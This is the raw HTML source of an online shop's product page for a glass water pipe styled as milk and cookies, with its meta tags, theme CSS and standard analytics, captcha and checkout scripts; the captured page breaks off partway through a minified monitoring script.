

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/products/hemper-milk-and-cookies-water-pipe
body_size: 80418
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">
    
    <meta name="HandheldFriendly" content="true" > 
		<meta name="msvalidate.01" content="52BD2A566892808340AA6795A8A2E92C" > 


    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    
<link rel="shortcut icon" href="//www.smokecartel.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1759157905&width=32" type="image/png" />
 
    <!-- Title, description, robots, canonical ================================================== -->  
		
    <title data-title="Hemper Milk &amp; Cookies Pipe - Glass Smoking Pipe" id="pageTitleus">







Hemper Milk &amp; Cookies Pipe - Glass Smoking Pipe</title>
    
    
        <meta name="description" content="Indulge in sweet sessions with the Hemper Milk &amp; Cookies water pipe! This unique piece blends delicious aesthetics with smooth hits. Shop now at Smoke Cartel!" >
    

     

    





    <link rel="canonical" href="https://www.smokecartel.com/products/hemper-milk-and-cookies-water-pipe" >



    
      <meta property='st:title' content='Hemper Milk And Cookies Bong' />
      <meta property='st:section' content='If a cold glass of milk and your favorite cookies is your go-to comfort food snack, then you need the Milk and Cookies Water Pipe on your table! This 6-inch tall bong by Hemper is made of 5mm thick high-quality glass. It’s designed to look like a tall glass of milk and cookies, complete with a red and white straw that serves as a mouthpiece. 
The Milk and Cookies is equipped with a 14.5mm female joint, a fixed downstem, and a slitted percolator that looks like a delicious chocolate chip cookie. The bong comes with a 14.5mm male flower bowl. 
This small bong is easy to handle with just one hand and is perfect for passing around among friends. It’s sure to sweeten up your smoke sessions and it’ll look awesome on your shelf when you’re not using it to enjoy smooth, water-filtered hits! ' />
      <meta property='st:section' content='Hemper' />
      <meta property='st:section' content='Water Pipe' /><meta property='st:section' content='2025' /><meta property='st:section' content='datapoint:14.5mm|Female Joint' /><meta property='st:section' content='datapoint:5mm|Thickness' /><meta property='st:section' content='datapoint:6”H x 3”W|Size' /><meta property='st:section' content='datapoint:90°|Joint Angle' /><meta property='st:section' content='datapoint:High-Quality Glass|Material' /><meta property='st:section' content='Durable' /><meta property='st:section' content='Fixed Downstem' /><meta property='st:section' content='Includes 14.5mm Male Flower Bowl' /><meta property='st:section' content='Made for Dry Herbs' /><meta property='st:section' content='Makes a Great Gift' /><meta property='st:section' content='Milk and Cookies Design' /><meta property='st:section' content='Slitted “Cookie” Perc' /><meta property='st:section' content='Water Pipe' /><meta property='st:image' content='https://www.smokecartel.com/cdn/shop/files/HPWAT0027__62998_large.jpg?v=1685636381' />
      <meta property='st:popularity' content='2' />
    
				
    
				
     
 
<meta property="og:type" content="product" >
<meta property="og:title" content="Hemper Milk And Cookies Bong" >
  
  
<meta property="og:image" content="https://www.smokecartel.com/cdn/shop/files/HPWAT0027__62998_large.jpg?v=1685636381" >
<meta property="og:image:secure_url" content="https://www.smokecartel.com/cdn/shop/files/HPWAT0027__62998_large.jpg?v=1685636381" >
  
<meta property="og:price:amount" content="59.99" >
<meta property="og:price:currency" content="USD" >
  





<meta property="og:description" content="Indulge in sweet sessions with the Hemper Milk &amp; Cookies water pipe! This unique piece blends delicious aesthetics with smooth hits. Shop now at Smoke Cartel!" > 


<meta property="og:url" content="https://www.smokecartel.com/products/hemper-milk-and-cookies-water-pipe" >
<meta property="og:site_name" content="Smoke Cartel" >







<meta name="twitter:site" content="@smokecartel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Hemper Milk And Cookies Bong">
<meta name="twitter:description" content="Indulge in sweet sessions with the Hemper Milk &amp; Cookies water pipe! This unique piece blends delicious aesthetics with smooth hits. Shop now at Smoke Cartel!">
<meta name="twitter:image:alt" content="Hemper Milk And Cookies Bong">
<meta name="twitter:image" content="http://www.smokecartel.com/cdn/shop/files/HPWAT0027__62998_1024x1024.jpg?v=1685636381"><style>@font-face {
  font-family: "Funnel Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.37c962c73103e431616cccd241a7a41490c088f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.7cb049dc68a74ae4b291f203ce8c3d1f97ed43a9.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.5b8228e2597965dea40c770ce9d33408f0be990b.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.36527bfd338b83828afb8e1524bfef43804c6f5c.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.327680375c78bfa4df71bc75456c6cb3ff384271.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.9373555bd1cdd2bde2ea3dbc7721b3abf22a07f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.db8e1c6bcf574bf3fe99b4eefad755606498ffb5.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.bb6c6dc8712039f35f949cc8785da12fcf6b33e4.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.284361696a1cbd3808a72b342957b835d2217afe.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.902a994997086a0871b867b2f90df29d452b0638.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.8c8585352c56c69ebc6d4b4aead88a348b197054.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.5dfc60ba768543465a1b4c3b441cd3c24da20374.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.43fe0601deded18cbb7df49b972f6b4abd599e81.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.45dc3538d710bc9e628b28d059eee5cba93cb2bd.woff") format("woff");
}
:root {
    /*! General */
    --color-base-text: 23 23 23;
    --color-base-highlight: 255 221 191;
    --color-base-background: 255 255 255;
    --color-base-button: 23 23 23;
    --color-base-button-gradient: #171717;
    --color-base-button-text: 255 255 255;
    --color-keyboard-focus: 11 97 205;
    --color-shadow: 168 232 226;
    --color-price: 23 23 23;
    --color-sale-price: 225 29 72;
    --color-sale-tag: 225 29 72;
    --color-sale-tag-text: 255 255 255;
    --color-rating: 245 158 11;
    --color-placeholder: 250 250 250;
    --color-success-text: 77 124 15;
    --color-success-background: 247 254 231;
    --color-error-text: 190 18 60;
    --color-error-background: 255 241 242;
    --color-info-text: 180 83 9;
    --color-info-background: 255 251 235;
    
    /*! Menu and drawers */
    --color-drawer-text: 23 23 23;
    --color-drawer-background: 255 255 255;
    --color-drawer-button-background: 23 23 23;
    --color-drawer-button-gradient: #171717;
    --color-drawer-button-text: 255 255 255;
    --color-drawer-overlay: 23 23 23;

    /*! Product card */
    --card-radius: var(--rounded-card);
    --card-border-width: 0.0rem;
    --card-border-opacity: 0.0;
    --card-shadow-opacity: 0.1;
    --card-shadow-horizontal-offset: 0.0rem;
    --card-shadow-vertical-offset: 0.0rem;

    /*! Buttons */
    --buttons-radius: var(--rounded-button);
    --buttons-border-width: 2px;
    --buttons-border-opacity: 1.0;
    --buttons-shadow-opacity: 0.0;
    --buttons-shadow-horizontal-offset: 0px;
    --buttons-shadow-vertical-offset: 0px;

    /*! Inputs */
    --inputs-radius: var(--rounded-input);
    --inputs-border-width: 0px;
    --inputs-border-opacity: 0.65;

    /*! Spacing */
    --sp-0d5: 0.125rem;
    --sp-1: 0.25rem;
    --sp-1d5: 0.375rem;
    --sp-2: 0.5rem;
    --sp-2d5: 0.625rem;
    --sp-3: 0.75rem;
    --sp-3d5: 0.875rem;
    --sp-4: 1rem;
    --sp-4d5: 1.125rem;
    --sp-5: 1.25rem;
    --sp-5d5: 1.375rem;
    --sp-6: 1.5rem;
    --sp-6d5: 1.625rem;
    --sp-7: 1.75rem;
    --sp-7d5: 1.875rem;
    --sp-8: 2rem;
    --sp-8d5: 2.125rem;
    --sp-9: 2.25rem;
    --sp-9d5: 2.375rem;
    --sp-10: 2.5rem;
    --sp-10d5: 2.625rem;
    --sp-11: 2.75rem;
    --sp-12: 3rem;
    --sp-13: 3.25rem;
    --sp-14: 3.5rem;
    --sp-15: 3.875rem;
    --sp-16: 4rem;
    --sp-18: 4.5rem;
    --sp-20: 5rem;
    --sp-23: 5.625rem;
    --sp-24: 6rem;
    --sp-28: 7rem;
    --sp-32: 8rem;
    --sp-36: 9rem;
    --sp-40: 10rem;
    --sp-44: 11rem;
    --sp-48: 12rem;
    --sp-52: 13rem;
    --sp-56: 14rem;
    --sp-60: 15rem;
    --sp-64: 16rem;
    --sp-68: 17rem;
    --sp-72: 18rem;
    --sp-80: 20rem;
    --sp-96: 24rem;
    --sp-100: 32rem;

    /*! Font family */
    --font-heading-family: "Funnel Display", sans-serif;
    --font-heading-style: normal;
    --font-heading-weight: 400;
    --font-heading-line-height: 1;
    --font-heading-letter-spacing: 0.0em;
    

    --font-body-family: "Funnel Sans", sans-serif;
    --font-body-style: normal;
    --font-body-weight: 400;
    --font-body-line-height: 1.2;
    --font-body-letter-spacing: 0.0em;

    --font-navigation-family: var(--font-body-family);
    --font-navigation-size: clamp(0.875rem, 0.748rem + 0.3174vw, 1.125rem);
    --font-navigation-weight: 500;
    

    --font-button-family: var(--font-body-family);
    --font-button-size: clamp(0.875rem, 0.8115rem + 0.1587vw, 1.0rem);
    --font-button-weight: 500;
    

    --font-product-family: var(--font-body-family);
    --font-product-size: clamp(1.0rem, 0.873rem + 0.3175vw, 1.25rem);
    --font-product-weight: 500;
    

    /*! Font size */
    --text-3xs: 0.625rem;
    --text-2xs: 0.6875rem;
    --text-xs: 0.75rem;
    --text-2sm: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 1.0rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;
    --text-2xl: 1.5rem;
    --text-3xl: 1.875rem;
    --text-4xl: 2.25rem;
    --text-5xl: 3.0rem;
    --text-6xl: 3.75rem;
    --text-7xl: 4.5rem;
    --text-8xl: 6.0rem;

    /*! Layout */
    --page-width: 1700px;
    --gap-padding: clamp(var(--sp-5), 2.526vw, var(--sp-12));
    --grid-gap: clamp(40px, 20vw, 60px);
    --page-padding: var(--sp-5);
    --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), var(--page-width));
    --rounded-button: 3.75rem;
    --rounded-input: 0.375rem;
    --rounded-card: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));
    --rounded-block: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));

    /*! Other */
    --icon-weight: 1.5px;
  }

  @media screen and (min-width: 1024px) {
    :root {
      --page-padding: var(--sp-9);
    }
  }

  @media screen and (min-width: 1280px) {
    :root {
      --gap-padding: var(--sp-12);
      --page-padding: var(--sp-12);
      --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), max(var(--page-width), 1280px));
    }
  }

  @media screen and (min-width: 1536px) {
    :root {
      --page-padding: max(var(--sp-12), 50vw - var(--scrollbar-width, 0px)/2 - var(--page-width)/2);
    }
  }
</style>
  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2" type="font/woff2" crossorigin>
  

  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2" type="font/woff2" crossorigin>
  
<link href="//www.smokecartel.com/cdn/shop/t/101/assets/theme.css?v=124917475405276845021768861152" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/apps.css?v=162097722211979372921766089388" media="print" fetchpriority="low" onload="this.media='all'">

    <!-- Header hook for plugins ================================================== -->
		
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3508253/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.smokecartel.com/products/hemper-milk-and-cookies-water-pipe.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bd7a8af63690afee84e71990a9d4dff1","betas":["rich-media-storefront-analytics"],"domain":"www.smokecartel.com","predictiveSearch":true,"shopId":3508253,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smoke-cartel.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sc2.0\/main","id":187053080757,"schema_name":"Concept","schema_version":"5.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.smokecartel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/ottawa.getmulberry.com\/app\/adapter.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?shop=smoke-cartel.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=smoke-cartel\u0026environment=production\u0026guid=cb5b1729-e874-415d-8f44-617c4720d941\u0026shop=smoke-cartel.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=77378\u0026v=shopifyApp_5.2.3\u0026ts=1763663854528\u0026shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/qpilot-shopify-widget.pages.dev\/assets\/index.js?shop=smoke-cartel.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3508253,"offset":-18000,"reqid":"ea431fca-a03d-4a3e-a653-cccb00eec168-1769101519","pageurl":"www.smokecartel.com\/products\/hemper-milk-and-cookies-water-pipe","u":"2313b6a9b141","p":"product","rtyp":"product","rid":7448871239861};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.smokecartel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.smokecartel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.smokecartel.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="f3b4afd4-c27e-420a-88a4-06c1a9bfd0b4" src="[data-uri]"></script>
    <script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431856908",licenseKey:"685f621461",applicationID:"1431856908"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431856908",sa:1};
;/*! For license information please see nr-loader-spa-1.293.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.293.0",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var 